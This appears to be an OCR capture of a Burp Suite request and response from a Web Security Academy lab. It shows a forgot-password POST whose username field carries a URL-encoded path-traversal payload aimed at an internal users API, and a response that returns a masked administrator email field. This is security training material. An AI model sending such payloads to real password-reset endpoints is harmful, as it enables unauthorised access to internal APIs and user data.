 请求
美化 Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0700e004e113c680f5851b000300c4.web-security-academy.net
3 Cookie: session=z0uDcO1vnuuje8rSzQqkBqtvwdPN3kmh
4 Content-Length: 132
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=CCJNXp54zTLUrx4u9WWJWplfJlSTMIYL&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator%2ffield%2femail%2f%23
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}